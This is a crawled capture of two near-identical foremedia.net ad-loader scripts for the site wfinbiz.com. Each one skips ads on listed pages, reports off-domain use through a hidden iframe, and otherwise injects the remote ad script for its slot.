var allowed = true;var blockedList = ["http:\/\/wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","https:\/\/wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","https:\/\/wfinbiz.com\/sample-page\/\r","https:\/\/wfinbiz.com\/spravochnik\/blanki-i-formy\/blank_1_3_11_229\/\r","http:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:s\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:\/\/wfinbiz.com\/forex-investing-497975.php\r","https:\/\/wfinbiz.com\/forex-investing-497975.php\r","wfinbiz.com\/forex-investing-497975.php\r","http:\/\/wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","https:\/\/wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","http:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","https:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:\/\/wfinbiz.com\/trsvoi\/\r","http:\/\/wfinbiz.com\/trsvoi\r","https:\/\/wfinbiz.com\/trsvoi\r","wfinbiz.com\/trsvoi"]; for(var i =0; i< blockedList.length; i++ ){if(window.location.href.toLowerCase().includes(blockedList[i].toLowerCase().trim()) && blockedList[i]!="" ){allowed=false;};};if(window.location.hostname.toLowerCase().replace(/^www\./, "") != "wfinbiz.com".toLowerCase().replace("www.", "") ){allowed=false; var foremedia_frame = document.createElement("iframe"); foremedia_frame.src="https://platform.foremedia.net/detector?location="+(window.location.href)+"&website=3008&slug=c3"; foremedia_frame.style.display = "none"; document.getElementsByTagName("body")[0].append(foremedia_frame);}if(allowed){var foreshopMediaDynamicTag = document.createElement("script"); foreshopMediaDynamicTag.setAttribute("src",'https://platform.foremedia.net/getcode/3008/c3'); foreshopMediaDynamicTag.setAttribute("type","text/javascript"); foreshopMediaDynamicTag.innerHTML=``; var element = document.currentScript;if(typeof(element.parentNode)!=='undefined'){element.parentNode.insertBefore(foreshopMediaDynamicTag, element);} }

--- FILE ---
content_type: application/javascript
request_url: https://platform.foremedia.net/code/3008/anchor_ad
body_size: 348
content:
var allowed = true;var blockedList = ["http:\/\/wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","https:\/\/wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","https:\/\/wfinbiz.com\/sample-page\/\r","https:\/\/wfinbiz.com\/spravochnik\/blanki-i-formy\/blank_1_3_11_229\/\r","http:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:s\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:\/\/wfinbiz.com\/forex-investing-497975.php\r","https:\/\/wfinbiz.com\/forex-investing-497975.php\r","wfinbiz.com\/forex-investing-497975.php\r","http:\/\/wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","https:\/\/wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","http:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","https:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:\/\/wfinbiz.com\/trsvoi\/\r","http:\/\/wfinbiz.com\/trsvoi\r","https:\/\/wfinbiz.com\/trsvoi\r","wfinbiz.com\/trsvoi"]; for(var i =0; i< blockedList.length; i++ ){if(window.location.href.toLowerCase().includes(blockedList[i].toLowerCase().trim()) && blockedList[i]!="" ){allowed=false;};};if(window.location.hostname.toLowerCase().replace(/^www\./, "") != "wfinbiz.com".toLowerCase().replace("www.", "") ){allowed=false; var foremedia_frame = document.createElement("iframe"); foremedia_frame.src="https://platform.foremedia.net/detector?location="+(window.location.href)+"&website=3008&slug=anchor_ad"; foremedia_frame.style.display = "none"; document.getElementsByTagName("body")[0].append(foremedia_frame);}if(allowed){var foreshopMediaDynamicTag = document.createElement("script"); foreshopMediaDynamicTag.setAttribute("src",'https://platform.foremedia.net/getcode/3008/anchor_ad'); foreshopMediaDynamicTag.setAttribute("type","text/javascript"); foreshopMediaDynamicTag.innerHTML=``; var element = document.currentScript;if(typeof(element.parentNode)!=='undefined'){element.parentNode.insertBefore(foreshopMediaDynamicTag, element);} }